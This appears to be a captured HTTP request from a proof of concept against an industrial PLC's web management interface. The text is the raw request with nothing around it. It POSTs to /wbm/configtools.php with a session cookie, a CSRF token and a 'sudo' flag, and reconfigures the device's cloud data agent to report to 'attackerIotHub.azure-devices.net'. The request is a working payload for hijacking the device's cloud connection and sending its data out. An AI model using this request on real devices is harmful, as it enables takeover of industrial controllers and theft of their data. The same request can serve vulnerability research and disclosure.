 < POST /wbm/configtools.php HTTP/1.1
< Host: 192.168.1.33
< User-Agent: python-requests/2.22.0
< Accept-Encoding: gzip, deflate
< Accept: */*
< Connection: keep-alive
< Cookie: PHPSESSID=0ltic2q23rsgo4bkgha9oc2t01
< Content-Length: 1023
<
< {"csrfToken": "NuUdKA1QMwRbzQXjOtUNvnDSooEiNLbiKhESoWgrTzyWKkSC", "renewSession":
"true", "aDeviceParams": {"0": {"name": "config_dataagent", "parameter":
["theNewIoTPlatform=ECloud", "theNewHostName=attackerIotHub.azure-devices.net",
"theNewDeviceId=plc", "theNewSharedAccessKey=This is the shared access key",
"theMqttHost=\"\"", "theMqttUser=\"\"", "theMqttPassword=\"\"",
"theMqttClientId=\"\"", "theMqttTLSOn=true", "theMqttPort=8883",
"theMqttCaFile=/etc/ssl/certs/ca-certificates.crt", "theMqttCertFile=\"\"",
"theMqttKeyFile=\"\"", "theDataProtocol=NormalizedJSON", "theCacheMode=RAM",
"theDeviceInfoEnabled=true", "theDeviceStatusEnabled=true",
"theStandardCommandsEnabled=true", "theCloudConnectivityEnabled=true",
"theGroupId=\"\"", "theLastWillEnabled=false", "theLastWillTopic=\"\"",
"theLastWillPayload=\"\"", "theLastWillQos=0", "theLastWillRetain=false",
"theMqttCleanSession=\"\"", "theWebsocketsEnabled=false", "theCompression=None"],
"sudo": "true", "multiline": "false", "timeout": 12000, "dataId": 0}}}